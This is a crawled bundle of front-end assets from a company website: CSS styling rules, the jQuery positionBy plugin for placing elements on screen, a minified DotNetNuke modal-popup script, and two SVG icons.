    font-size: 16px;
    color: #030104;
}
div#dnn_ctr6308_HtmlModule_lblContent p.intro {
    font-size: 20px;
    margin-bottom: 140px;
}
img.hic-contact {
    width: 40px;
    margin-right: 25px;
}
img.hic-action {
    width: 40px;
    margin-right: 25px;
    margin-top:-5px;
}
.hardware-installation-content h3 {
    color: #030104;
    font-weight: bold !important;
    margin-top: 10px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 19px;
}
.kai.color {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 40px;
}
.kai-in-action h2, .kai h2 {
    margin-bottom: 30px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    text-align: center;
}
.kai-in-action img, .kai-install-hardware img, .kai img {
    max-width: 25px;
    padding-right: 10px;
    margin-top: -10px;
}
img.google-doc {
    max-width: 18px;
    padding-right: 16px;
}
.kai {
    margin-bottom: 60px;
    margin-top: 60px;
}
.kai h2 img {
    max-width: 50px;
    margin-bottom: 25px;
}
.kai p {
    font-size: 16px;
}
img.h2-install-hardware {
    max-width: 60px !important;
}
img.h2-configure-software {
    max-width: 60px !important;
}
.kai-contact img {
    max-width: 40px;
}
img.rush-icon {
    max-width: 45px;
    margin-left: -5px;
    margin-right: 10px;
}
img.appt-icon {
    margin-right: 10px;
}
.kai-contact p {
    line-height: 1.5;
    padding-bottom: 10px;
}
img.kai-youtube {
    margin-left: -4px;
    margin-right: 3px;
}
table.kai-thumbs img {
    max-width: 475px !important;
    margin-top: 20px;
}
table.kai-thumbs p {
    background: #003164;
    margin-right: 13px;
    padding: 15px;
    margin-top: 1px;
}
table.kai-thumbs p a {
    color: #ffffff;
    font-size: 18px;
}
h3.extra-bottom-padding {
    padding-bottom: 20px;
}
table.kai-thumbs {
    margin-bottom: 30px;
}
.kai-contact.kai.color {
    margin-bottom: 0;
    margin-top: 60px;
    padding-top: 20px;
    border-top: 1px solid #ececec;
}
p.hardware-video-link.learn-more {
    text-align: center;
    margin-bottom: 30px;
}
/****Temporary Fixes***/
ul.jd_menu li.activetab a:hover {
    color: #ffffff;
}
ul.jd_menu li.activetab:hover, ul.jd_menu li.activetab a:hover {
   background: #0055a5;
}
#footer {
    background: #293342 !important;
    /****color: #293342;
    font-size: 0;
}
#footer a {
    display: none;
}****/

.customers-purchased-overview p.solution-learn-more-button {
    margin-top: 25px;
}
.hide {
  display: none;
}
label {
    padding-top: 3px !important;
}










































--- FILE ---
content_type: application/javascript
request_url: https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js
body_size: 3290
content:
/*
 * positionBy 1.0.7 (2008-01-29)
 *
 * Copyright (c) 2006,2007 Jonathan Sharp (http://jdsharp.us)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://jdsharp.us/
 *
 * Built upon jQuery 1.2.2 (http://jquery.com)
 * This also requires the jQuery dimensions plugin
 */
 jQuery(document).ready
(function(){
	/**
	 * This function centers an absolutely positioned element
	 */
	/*
	jQuery.fn.positionCenter = function(offsetLeft, offsetTop) {
		var offsetLeft 	= offsetLeft || 1;
		var offsetTop 	= offsetTop || 1;

		var ww = jQuery(window).width();
		var wh = jQuery(window).height();
		var sl = jQuery(window).scrollLeft();
		var st = jQuery(window).scrollTop();

		return this.each(function() {
			var jQueryt = jQuery(this);
			
			// If we are not visible we have to display our element (with a negative position offscreen)

			var left = Math.round( ( ww - jQueryt.outerWidth() ) / 2 );
			if ( left < 0 ) {
				left = 0;
			} else {
				left *= offsetLeft;
			}
			left += sl;
			var top  = Math.round( ( wh - jQueryt.outerHeight() ) / 2 );
			if ( top < 0 ) {
				top = 0;
			} else {
				top *= offsetTop;
			}
			top += st;

			jQuery(this).parents().each(function() {
				var jQuerythis = jQuery(this);
				if ( jQuerythis.css('position') != 'static' ) {
					var o = jQuerythis.offset();
					left += -o.left;
					top	 += -o.top;
					return false;
				}
			});

			jQueryt.css({left: left, top: top});
		});
	};
	*/
	
	// Our range object is used in calculating positions
	var Range = function(x1, y1, x2, y2) {
		this.x1	= x1;	this.x2 = x2;
		this.y1 = y1;	this.y2 = y2;
	};
	Range.prototype.contains = function(range) {
		return 	(this.x1 <= range.x1 && range.x2 <= this.x2) 
				&& 
				(this.y1 <= range.y1 && range.y2 <= this.y2);
	};
	Range.prototype.transform = function(x, y) {
		return new Range(this.x1 + x, this.y1 + y, this.x2 + x, this.y2 + y);
	};

	jQuery.fn.positionBy = function(args) {
		var date1 = new Date();
		if ( this.length == 0 ) {
			return this;
		}
		
		var args = jQuery.extend({	// The target element to position us relative to
								target:		null,
								// The target's corner, possible values 0-3
								targetPos:	null,
								// The element's corner, possible values 0-3
								elementPos:	null,
								
								// A raw x,y coordinate
								x:			null,
								y:			null,

								// Pass in an array of positions that are valid 0-15
								positions:	null,

								// Add the final position class to the element (eg. positionBy0 through positionBy3, positionBy15)
								addClass: 	false,
								
								// Force our element to be at the location we specified (don't try to auto position it)
								force: 		false,
								
								// The element that we will make sure our element doesn't go outside of
								container: 	window,

								// Should the element be hidden after positioning?
								hideAfterPosition: false
							}, args);

		if ( args.x != null ) {
			var tLeft	= args.x;
			var tTop	= args.y;
			var tWidth	= 0;
			var tHeight	= 0;
			
		// Position in relation to an element
		} else {
			var jQuerytarget	= jQuery( jQuery( args.target )[0] );
			var tWidth	= jQuerytarget.outerWidth();
			var tHeight	= jQuerytarget.outerHeight();
			var tOffset	= jQuerytarget.offset();
			var tLeft	= tOffset.left;
			var tTop	= tOffset.top;
		}

		// Our target right, bottom coord
		var tRight	= tLeft + tWidth;
		var tBottom	= tTop + tHeight;

		return this.each(function() {
			var jQueryelement = jQuery( this );

			// Position our element in the top left so we can grab its width without triggering scrollbars
			if ( !jQueryelement.is(':visible') ) {
				jQueryelement.css({	left:  		-3000, 
								top: 		-3000
								})
								.show();
			}

			var eWidth	= jQueryelement.outerWidth();
			var eHeight	= jQueryelement.outerHeight();
	
			// Holds x1,y1,x2,y2 coordinates for a position in relation to our target element
			var position = [];
			// Holds a list of alternate positions to try if this one is not in the browser viewport
			var next	 = [];
	
			// Our Positions via ASCII ART
			/*
   	      	 8   9       10   11
			   +------------+
			 7 | 15      12 | 0
			   |            |
			 6 | 14      13 | 1
			   +------------+ 
			 5   4        3   2
	
			 */

			position[0]	= new Range(tRight, 			tTop, 				tRight + eWidth, 	tTop + eHeight);
			next[0]		= [1,7,4];
		
			position[1]	= new Range(tRight, 			tBottom - eHeight, 	tRight + eWidth, 	tBottom);
			next[1]		= [0,6,4];
		
			position[2] = new Range(tRight, 			tBottom,			tRight + eWidth, 	tBottom + eHeight);
			next[2]		= [1,3,10];
		
			position[3] = new Range(tRight - eWidth, 	tBottom,			tRight, 			tBottom + eHeight);
			next[3]		= [1,6,10];
			
			position[4] = new Range(tLeft, 				tBottom,			tLeft + eWidth, 	tBottom + eHeight);
			next[4]		= [1,6,9];
		
			position[5] = new Range(tLeft - eWidth, 	tBottom, 			tLeft, 				tBottom + eHeight);
			next[5]		= [6,4,9];
		
			position[6] = new Range(tLeft - eWidth, 	tBottom - eHeight,	tLeft, 				tBottom);
			next[6]		= [7,1,4];
			
			position[7] = new Range(tLeft - eWidth, 	tTop,				tLeft, 				tTop + eHeight);
			next[7]		= [6,0,4];
			
			position[8] = new Range(tLeft - eWidth, 	tTop - eHeight,		tLeft, 				tTop);
			next[8]		= [7,9,4];
			
			position[9] = new Range(tLeft, 				tTop - eHeight,		tLeft + eWidth, 	tTop);
			next[9]		= [0,7,4];
			
			position[10]= new Range(tRight - eWidth, 	tTop - eHeight,		tRight, 			tTop);
			next[10]	= [0,7,3];
		
			position[11]= new Range(tRight, 			tTop - eHeight, 	tRight + eWidth, 	tTop);
			next[11]	= [0,10,3];
			
			position[12]= new Range(tRight - eWidth, 	tTop,				tRight, 			tTop + eHeight);
			next[12]	= [13,7,10];
			
			position[13]= new Range(tRight - eWidth, 	tBottom - eHeight,	tRight, 			tBottom);
			next[13]	= [12,6,3];
			
			position[14]= new Range(tLeft, 				tBottom - eHeight,	tLeft + eWidth, 	tBottom);
			next[14]	= [15,1,4];
			
			position[15]= new Range(tLeft, 				tTop,				tLeft + eWidth, 	tTop + eHeight);
			next[15]	= [14,0,9];
	
			if ( args.positions !== null ) {
				var pos = args.positions[0];
			} else if ( args.targetPos != null && args.elementPos != null ) {
				var pos = [];
				pos[0] = [];
				pos[0][0] = 15;
				pos[0][1] = 7;
				pos[0][2] = 8;
				pos[0][3] = 9;
				pos[1] = [];
				pos[1][0] = 0;
				pos[1][1] = 12;
				pos[1][2] = 10;
				pos[1][3] = 11;
				pos[2] = [];
				pos[2][0] = 2;
				pos[2][1] = 3;
				pos[2][2] = 13;
				pos[2][3] = 1;
				pos[3] = [];
				pos[3][0] = 4;
				pos[3][1] = 5;
				pos[3][2] = 6;
				pos[3][3] = 14;

				var pos = pos[args.targetPos][args.elementPos];
			}
			var ePos = position[pos];
			var fPos = pos;

			if ( !args.force ) {
				// TODO: Do the args.container
				// window width & scroll offset
				jQuerywindow = jQuery( window );
				var sx = jQuerywindow.scrollLeft();
				var sy = jQuerywindow.scrollTop();
				
				// TODO: Look at innerWidth & innerHeight
				var container = new Range( sx, sy, sx + jQuerywindow.width(), sy + jQuerywindow.height() );
	
				// If we are outside of our viewport, see if we are outside vertically or horizontally and push onto the stack
				var stack;
				if ( args.positions ) {
					stack = args.positions;
				} else {
					stack = [pos];
				}
				var test = [];		// Keeps track of our positions we already tried
				
				while ( stack.length > 0 ) {
					var p = stack.shift();
					if ( test[p] ) {
						continue;
					}
					test[p] = true;
	
					// If our current position is not within the viewport (eg. window) 
					// add the next suggested position
					if ( !container.contains(position[p]) ) {
						if ( args.positions === null ) {
							stack = jQuery.merge( stack, next[p] );
						}
					} else {
						ePos = position[p];
						break;
					}
				}
			}

			// + TODO: Determine if we are going to use absolute left, top, bottom, right 
			// positions relative to our target
		
			// Take into account any absolute or fixed positioning
			// to 'normalize' our coordinates
			jQueryelement.parents().each(function() {
				var jQuerythis = jQuery(this);
				if ( jQuerythis.css('position') != 'static' ) {
					var abs = jQuerythis.offset();
					ePos = ePos.transform( -abs.left, -abs.top );
					return false;
				}
			});
		
			// Finally position our element
			var css = { left: ePos.x1, top: ePos.y1 };
			if ( args.hideAfterPosition ) {
				css['display'] = 'none';
			}
			jQueryelement.css( css );

			if ( args.addClass ) {
				jQueryelement.removeClass( 'positionBy0 positionBy1 positionBy2 positionBy3 positionBy4 positionBy5 '
									+ 'positionBy6 positionBy7 positionBy8 positionBy9 positionBy10 positionBy11 '
									+ 'positionBy12 positionBy13 positionBy14 positionBy15')
						.addClass('positionBy' + p);
			}
		});
	};
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eioboard.com/js/dnn.modalpopup.js?cdv=3370
body_size: 1180
content:
(function(k,e){k.dnnModal={load:function(){try{if(void 0!==parent.location.href){var a=parent;if("undefined"!=typeof a.parent.$find)if(-1==location.href.indexOf("popUp")||-1<a.location.href.indexOf("popUp")){var c=a.jQuery("#iPopUp"),d=c.dialog("option","refresh"),e=c.dialog("option","closingUrl"),g=c.dialog("option","minWidth"),h=c.dialog("option","minHeight"),b=c.dialog("option","showReturn");e||(e=location.href);!0===c.dialog("isOpen")&&c.dialog("option",{close:function(a,c){dnnModal.refreshPopup({url:e,
width:g,height:h,showReturn:b,refresh:d})}}).dialog("close")}else a.jQuery("#iPopUp").dialog({autoOpen:!1,title:document.title})}return!0}catch(l){return!1}},show:function(a,c,d,f,g,h){var b=e("#iPopUp");0==b.length?(b=e('<iframe id="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>'),e(document.body).append(b)):b.attr("src","about:blank");e(document).find("html").css("overflow","hidden");b.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup",position:"center",minWidth:f,minHeight:d,
maxWidth:1920,maxHeight:1080,resizable:!0,closeOnEscape:!0,refresh:g,showReturn:c,closingUrl:h,close:function(b,a){dnnModal.closePopUp(g,h)}}).width(f-11).height(d-11);0===b.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length&&(d=e('<a class="dnnModalCtrl"></a>'),b.parent().find(".ui-dialog-titlebar-close").wrap(d),d=e('<a href="#" class="dnnToggleMax"><span>Max</span></a>'),b.parent().find(".ui-dialog-titlebar-close").before(d),d.click(function(a){a.preventDefault();var c=e(k);b.data("isMaximized")?
(a=b.data("height"),c=b.data("width"),b.data("isMaximized",!1)):(b.data("height",b.dialog("option","minHeight")).data("width",b.dialog("option","minWidth")).data("position",b.dialog("option","position")),a=c.height()-46,c=c.width()-40,b.data("isMaximized",!0));b.dialog({height:a,width:c});b.dialog({position:"center"})}));(function(){var a=e('<div class="dnnLoading"></div>');a.css({width:b.width(),height:b.height()});b.before(a)})();b[0].src=a;b.bind("load",function(){b.prev(".dnnLoading").remove()});
if("true"==c.toString())return!1},closePopUp:function(a,c){var d=parent,f=d.jQuery("#iPopUp");if("undefined"===typeof a||null==a)a=!0;if("true"==a.toString()){if("undefined"===typeof c||""==c)c=d.location.href;d.location.href=c;f.hide()}else f.dialog("option","close",null).dialog("close");e(d.document).find("html").css("overflow","")},refreshPopup:function(a){var c=parent,d=c.parent;c.location.href!==d.location.href&&c.location.href!==a.url?d.dnnModal.show(a.url,a.showReturn,a.height,a.width,a.refresh,
a.closingUrl):dnnModal.closePopUp(a.refresh,a.url)}};k.dnnModal.load()})(window,jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.eioboard.com/portals/0/icons/phone-icon-white.svg
body_size: 1098
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.01 463.01"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M462.69,381.08a35.53,35.53,0,0,0-17.62-26.32L330.85,289a35.84,35.84,0,0,0-43.16,5.71l-22.5,22.5a16.49,16.49,0,0,1-22,1.23,650.29,650.29,0,0,1-51.91-46.68,650.5,650.5,0,0,1-46.68-51.91,16.49,16.49,0,0,1,1.23-22l22.5-22.5A35.84,35.84,0,0,0,174,132.16L108.24,17.94a35.78,35.78,0,0,0-56.31-7.45L18,44.39C-5.63,68.05-6,111.33,17,166.27,39,219.08,80.27,277.23,133,330s110.9,94,163.72,116.07c27,11.31,51.25,17,71.7,17,21.09,0,38.16-6,50.18-18l33.9-33.9a35.53,35.53,0,0,0,10.17-30ZM323.36,302l114.23,65.77a20.78,20.78,0,0,1,6.35,30.35l-151.8-86.64,6.17-6.17A20.82,20.82,0,0,1,323.36,302ZM80,15.19A20.63,20.63,0,0,1,95.24,25.42L161,139.65a20.81,20.81,0,0,1-3.32,25.07L152,170.38,64.92,19.07A20.53,20.53,0,0,1,77.18,15a21.18,21.18,0,0,1,2.78.18ZM408,434.38c-18.8,18.8-57.24,18-105.48-2.16C251.47,410.86,195,370.79,143.63,319.38S52.15,211.54,30.8,160.48C10.62,112.24,9.84,73.8,28.63,55L53.8,29.83,141,181.36l-5.85,5.85a31.47,31.47,0,0,0-2.31,42,665.49,665.49,0,0,0,47.76,53.11,665.84,665.84,0,0,0,53.11,47.77,31.47,31.47,0,0,0,42-2.31l5.34-5.34,152,86.76L408,434.37Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.eioboard.com/portals/0/icons/gps-marker-icon-white.svg
body_size: 498
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><defs><style>.cls-1{fill:#fff;}</style></defs><title>gps-marker-icon-white</title><path class="cls-1" d="M10,20a.5.5,0,0,1-.39-.19,33,33,0,0,1-2.8-4.39A27.67,27.67,0,0,1,4.89,11,16.19,16.19,0,0,1,4,6,6,6,0,1,1,16,6a16.22,16.22,0,0,1-.88,5,27.67,27.67,0,0,1-1.93,4.42,33.09,33.09,0,0,1-2.8,4.39A.5.5,0,0,1,10,20ZM10,1A5,5,0,0,0,5,6a20.25,20.25,0,0,0,2.69,9A34.41,34.41,0,0,0,10,18.66a34.38,34.38,0,0,0,2.32-3.73A20.25,20.25,0,0,0,15,6,5,5,0,0,0,10,1Z"/><path class="cls-1" d="M10,9a3,3,0,1,1,3-3A3,3,0,0,1,10,9Zm0-5a2,2,0,1,0,2,2A2,2,0,0,0,10,4Z"/></svg>